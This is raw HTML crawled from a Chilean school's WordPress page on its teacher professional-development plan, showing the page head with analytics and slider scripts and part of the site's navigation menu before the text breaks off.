

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingsschoolcordillera.cl/plan-desarrollo-prof-docente-2/
body_size: 14632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VMFGY34FB2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMFGY34FB2');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N5B84VBRR2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N5B84VBRR2');
</script>
	
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  PLAN DESARROLLO PROF DOCENTE - King School Cordillera</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingsschoolcordillera.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingsschoolcordillera.cl%2Fplan-desarrollo-prof-docente-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingsschoolcordillera.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingsschoolcordillera.cl%2Fplan-desarrollo-prof-docente-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shadowbox-css-css' href='https://kingsschoolcordillera.cl/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingsschoolcordillera.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://kingsschoolcordillera.cl/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingsschoolcordillera.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingsschoolcordillera.cl/wp-json/wp/v2/pages/5772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingsschoolcordillera.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kingsschoolcordillera.cl/plan-desarrollo-prof-docente-2/" />
<link rel='shortlink' href='https://kingsschoolcordillera.cl/?p=5772' />
<meta name="mpu-version" content="1.2.7" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<link rel="stylesheet" href="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="King School Cordillera RSS Feed" href="https://kingsschoolcordillera.cl/feed/" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/js/sudo.js"></script>

    <script type="text/javascript">
        //jQuery(document).ready(function() {
        //  jQuery('#carro').jcarousel();
        //});

    jQuery(document).ready(function(){

            var sudoSlider = jQuery("#slide").sudoSlider({
            continuous:true,
            numeric:false,
            prevHtml:          '<a href="#" class="prevBtn"></a>',
            nextHtml:          '<a href="#" class="nextBtn"></a>',            
            controlsAttr:'id="control-slide"',
            auto:true,
            fade:true,
            crossFade:true,
            fadespeed:'3000',
            resumePause: 20000
        });

            var sudoSlider2 = jQuery("#leones").sudoSlider({
            continuous:true,
            numeric:false,
            controlsAttr:'id="control-leones"',
            auto:true,
            fade:true,
            crossFade:true,
            fadespeed:'1000'
        });


    });

    </script>


</head>
 
<body>
<div id="contenedor">

<div class="header">
<div class="insignea"><a href="https://kingsschoolcordillera.cl"><img src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/images/insignea.png"></a></div>
<!-- <div class="inicioclases"><img src="http://kingsschool.cl/cordillera/wp-content/uploads/2014/02/inicio-de-clases.png"></div> -->
<div class="logo"><a href="https://kingsschoolcordillera.cl"><img src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/images/logo_2014.png"></a></div>

</div>


<div id="cssmenu" class="menu-principal-ks-container"><ul id="menu-principal-ks" class="menu"><li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children has-sub"><a>Colegio</a>
<ul>
	<li id="menu-item-14488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/nomina-profesores-jefes/">Nómina Profesores y personal</a></li>
	<li id="menu-item-14296" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/lista-de-utiles-escolares-2026/">Lista de utiles escolares 2026</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/proyecto-educativo-institucional/">Proyecto Educativo Institucional</a>
	<ul>
		<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/mision/">Misión</a></li>
		<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/vision/">Visión</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/sellos/">Sellos</a></li>
		<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/perfil-por-estamento/">Perfiles por Estamento</a></li>
		<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/filosofia-de-marca/">Filosofía de Marca</a></li>
		<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/prevencion-de-riesgos/">Prevención de Riesgos</a></li>
	</ul>
</li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/reglamentos/">Reglamentos</a>
	<ul>
		<li id="menu-item-10470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-convivencia-escolar-2022/"> RICE</a></li>
		<li id="menu-item-7640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-de-evaluacion-y-promocion-escolar/">Reglamento de Evaluación y Promoción Escolar</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/organigrama-general/">Organigrama General</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/anexo-protocolo-denuncias/">Anexo Protocolo Denuncias</a></li>
		<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/normas-uso-implementos-deportivos/">Normas uso implementos deportivos</a></li>
		<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-interno-de-higiene-y-seguridad-de-los-trabajadores/">Reglamento Interno de orden, higiene y seguridad.</a></li>
		<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/beca-de-escolaridad/">Beca de Escolaridad</a></li>
		<li id="menu-item-10510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-centro-de-estudiantes/">Reglamento Centro de Estudiantes</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-de-practica-y-titulacion/">Reglamento de Práctica y Titulación</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/formulario-de-permiso-de-ausencia/">Formulario de Permiso de Ausencia</a></li>
		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/manual-de-procedimientos-administrativos/">Manual de Procedimientos Administrativos</a></li>
		<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/protocolo-covid-19/">Protocolo Covid -19</a></li>
	</ul>
</li>
	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/planes/">Planes</a>
	<ul>
		<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-integral-de-seguridad-escolar-2/">PLAN INTEGRAL DE SEGURIDAD ESCOLAR</a></li>
		<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-formacion-ciudadana-2/">PLAN FORMACIÓN CIUDADANA</a></li>
		<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5772 current_page_item active"><a href="https://kingsschoolcordillera.cl/plan-desarrollo-prof-docente-2/">PLAN DESARROLLO PROF DOCENTE</a></li>
		<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-sexualidad-afectividad-y-genero-2/">PLAN DE SEXUALIDAD, AFECTIVIDAD Y GÉNERO</a></li>
		<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-inclusion-2/">PLAN DE INCLUSION</a></li>
		<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-gestion-de-la-convivencia/">PLAN DE GESTIÓN DE LA CONVIVENCIA</a></li>
	</ul>
</li>
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/informacion-general/">Información General</a>
	<ul>
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-academica-2019/">Cuenta Pública 2019-2020</a></li>
		<li id="menu-item-10437" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2020/">Cuenta Pública 2020-2021</a></li>
		<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2021-2022/">Cuenta Pública 2021-2022</a></li>
		<li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2022-2023/">Cuenta Pública 2022-2023</a></li>
		<li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2023-2024/">Cuenta Pública 2023-2024</a></li>
		<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2019/">Informe Financiero 2019</a></li>
		<li id="menu-item-10438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2020/">Informe Financiero 2020</a></li>
		<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2021/">Informe Financiero 2021</a></li>
		<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2022/">Informe Financiero 2022</a></li>
		<li id="menu-item-13565" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2023/">Informe Financiero 2023</a></li>
		<li id="menu-item-12631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/promocion/">Promoción</a></li>
	</ul>
</li>
